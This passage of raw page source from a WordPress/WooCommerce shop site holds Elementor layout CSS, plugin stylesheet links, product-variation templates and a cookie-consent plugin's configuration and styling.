20px 0px;}.elementor-2019525 .elementor-element.elementor-element-e22bfd5{padding:0px 10px 0px 10px;} .elementor-2019525 .elementor-element.elementor-element-7200367{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2019525 .elementor-element.elementor-element-8bb985f img{width:100%;}}@media(max-width:767px){.elementor-2019525 .elementor-element.elementor-element-b6071ee{padding:10px 0px 10px 0px;}.elementor-2019525 .elementor-element.elementor-element-54abc52 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-5516893{text-align:center;}.elementor-2019525 .elementor-element.elementor-element-ee5adba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-dfc367c > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-e462e72{padding:25px 0px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-05d87ba .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-2019525 .elementor-element.elementor-element-334f91d5 > .elementor-widget-container{margin:-30px 0px 30px 0px;}.elementor-2019525 .elementor-element.elementor-element-e22bfd5{padding:120px 10px 0px 10px;}.elementor-2019525 .elementor-element.elementor-element-a3d7702 > .elementor-element-populated, .elementor-2019525 .elementor-element.elementor-element-a3d7702 > .elementor-element-populated > .elementor-background-overlay, .elementor-2019525 .elementor-element.elementor-element-a3d7702 > .elementor-background-slideshow{border-radius:15px 15px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-2e6c12e > .elementor-element-populated, .elementor-2019525 .elementor-element.elementor-element-2e6c12e > .elementor-element-populated > .elementor-background-overlay, .elementor-2019525 .elementor-element.elementor-element-2e6c12e > .elementor-background-slideshow{border-radius:0px 0px 15px 15px;}.elementor-2019525 .elementor-element.elementor-element-e945b57 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:15px 0px 20px 0px;} .elementor-2019525 .elementor-element.elementor-element-7200367{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2019525 .elementor-element.elementor-element-2763473{padding:0px 10px 0px 10px;}.elementor-2019525 .elementor-element.elementor-element-8bb985f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-8bb985f img{width:100%;}.elementor-2019525 .elementor-element.elementor-element-47ddf90e > .elementor-widget-container{margin:0px 0px 0px 0px;}.woocommerce .elementor-2019525 .elementor-element.elementor-element-47ddf90e .woocommerce-tabs ul.wc-tabs li a{font-size:16px;}.elementor-2019525 .elementor-element.elementor-element-4efb2372{text-align:center;}.elementor-2019525 .elementor-element.elementor-element-477ac08 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-2019525 .elementor-element.elementor-element-477ac08 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2019525 .elementor-element.elementor-element-3e62e25b{text-align:center;}.elementor-2019525 .elementor-element.elementor-element-67e9a32 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-2019525 .elementor-element.elementor-element-67e9a32 > .elementor-widget-container{margin:0px 0px 30px 0px;}}/* Start custom CSS for text-editor, class: .elementor-element-5516893 */.elementor-2019525 .elementor-element.elementor-element-5516893 p{
    padding: 0;
    margin: 0;
}
@media all and (max-width: 768px){
   .elementor-2019525 .elementor-element.elementor-element-5516893 p{
        font-size: 16px!important;
}
   }/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-157ba810 */.elementor-2019525 .elementor-element.elementor-element-157ba810 {
    height: 120px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-ba02c7b */.elementor-2019525 .elementor-element.elementor-element-ba02c7b del bdi{
    font-size: 16px;
}
.elementor-2019525 .elementor-element.elementor-element-ba02c7b ins bdi{
    font-size: 24px;
    font-weight: 700;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-9a390d6 */.elementor-2019525 .elementor-element.elementor-element-9a390d6 .single_add_to_cart_button:hover {
    transform: translate(-0.25rem, -0.25rem);
    box-shadow: 0.25rem 0.25rem 0rem black;
    background-color: #8118a4!important;
}
.elementor-2019525 .elementor-element.elementor-element-9a390d6 .single_add_to_cart_button:active {
    transform: translate(0, 0);
    box-shadow: none;
}
.elementor-2019525 .elementor-element.elementor-element-9a390d6 .wpcbn-btn-single{
    background: red !important;
    margin-left: 10px!important;
}
.elementor-2019525 .elementor-element.elementor-element-9a390d6 .wpcbn-btn-single:hover{
    background: red !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-e945b57 */.elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-text span{
    color: black;
}
.elementor-2019525 .elementor-element.elementor-element-e945b57 a{
    text-decoration: underline;
    color: #A527D0;
    display: inline-block;
    width: auto;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-8bb985f */@media all and (max-width: 768px){
    .elementor-2019525 .elementor-element.elementor-element-8bb985f img{
       transform: scale(1.1);
    }
 }/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-47ddf90e */.elementor-2019525 .elementor-element.elementor-element-47ddf90e #tab-description ul{
    padding-left: 0;
    margin-left: 30px;
}
.elementor-2019525 .elementor-element.elementor-element-47ddf90e .tabs.wc-tabs #tab-title-description{
    display: none!important;
}
.elementor-2019525 .elementor-element.elementor-element-47ddf90e.elementor-widget-woocommerce-product-data-tabs   .woocommerce-tabs{
    margin-bottom: 0;
    padding-top: 0;
}
/*.elementor-2019525 .elementor-element.elementor-element-47ddf90e .woocommerce-Tabs-panel h2:first-child{*/
/*    display: none!important;*/
/*}*/
.elementor-2019525 .elementor-element.elementor-element-47ddf90e h2{
    font-size: 34px!important;
}
@media all and (max-width: 768px){
    .elementor-2019525 .elementor-element.elementor-element-47ddf90e.elementor-widget-woocommerce-product-data-tabs  .woocommerce-tabs .panel{
    padding-left: 0!important;
}
.elementor-2019525 .elementor-element.elementor-element-47ddf90e h2{
    font-size: 22px!important;
}
.elementor-2019525 .elementor-element.elementor-element-47ddf90e p{
    font-size: 16px;
}
}/* End custom CSS */
/* Start custom CSS for jet-listing-grid, class: .elementor-element-477ac08 */.elementor-2019525 .elementor-element.elementor-element-477ac08 .jet-listing-grid__slider-icon svg{
    height: 45px;
    color: #A527D0;
}
.jet-listing-grid__slider-icon.slick-arrow{
    background: 0;
    
}/* End custom CSS */
/* Start custom CSS for jet-listing-grid, class: .elementor-element-67e9a32 */.elementor-2019525 .elementor-element.elementor-element-67e9a32 .jet-listing-grid__slider-icon svg{
    height: 45px;
    color: #A527D0;
}
.jet-listing-grid__slider-icon.slick-arrow{
    background: 0;
    
}/* End custom CSS */
.elementor-2030381 .elementor-element.elementor-element-28ee936 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2030381 .elementor-element.elementor-element-28ee936 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F1F1F1;padding:2px 2px 2px 2px;}.elementor-2030381 .elementor-element.elementor-element-927f878{padding:25px 25px 25px 25px;}.elementor-2030381 .elementor-element.elementor-element-d249df7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2030381 .elementor-element.elementor-element-2fec9cc{text-align:center;}.elementor-2030381 .elementor-element.elementor-element-2fec9cc .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:16px;font-weight:600;}.elementor-2030381 .elementor-element.elementor-element-d0b8ea0{text-align:center;}.woocommerce .elementor-2030381 .elementor-element.elementor-element-d0b8ea0 .price{font-family:"Oswald", Sans-serif;font-size:16px;}.woocommerce .elementor-2030381 .elementor-element.elementor-element-d0b8ea0 .price ins{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:600;}.elementor-2030381 .elementor-element.elementor-element-d018f22 .cart button, .elementor-2030381 .elementor-element.elementor-element-d018f22 .cart .button{transition:all 0.2s;}/* Start custom CSS for heading, class: .elementor-element-2fec9cc */.elementor-2030381 .elementor-element.elementor-element-2fec9cc h4:hover{
    color: #A527D0;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-d018f22 */.elementor-2030381 .elementor-element.elementor-element-d018f22 .single_add_to_cart_button:last-child{
    display: none;
}
.elementor-2030381 .elementor-element.elementor-element-d018f22 button:hover {
    transform: translate(-0.25rem, -0.25rem);
    box-shadow: .25rem .25rem 0rem black;
    background-color: #8118a4!important;
}
.elementor-2030381 .elementor-element.elementor-element-d018f22 button:active{
    transform: translate(0, 0);
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-28ee936 */.elementor-2030381 .elementor-element.elementor-element-28ee936:hover {
    -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}/* End custom CSS */
</style>
<link rel="stylesheet" id="widget-heading-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-social-icons-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="e-apple-webkit-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-text-editor-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-form-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="widget-icon-list-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="e-sticky-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="swiper-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5"></link>
<link rel="stylesheet" id="e-swiper-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-gallery-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="elementor-gallery-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0"></link>
<link rel="stylesheet" id="e-transitions-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="widget-woocommerce-product-add-to-cart-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="widget-share-buttons-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.3"></link>
<link rel="stylesheet" id="widget-image-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.4"></link>
<link rel="stylesheet" id="widget-woocommerce-product-data-tabs-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.27.3"></link>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" id="jquery-chosen-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7"></link>
<link rel="stylesheet" id="jet-search-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.6"></link>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="cookie-law-info-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/solox.gg\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/solox.gg","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 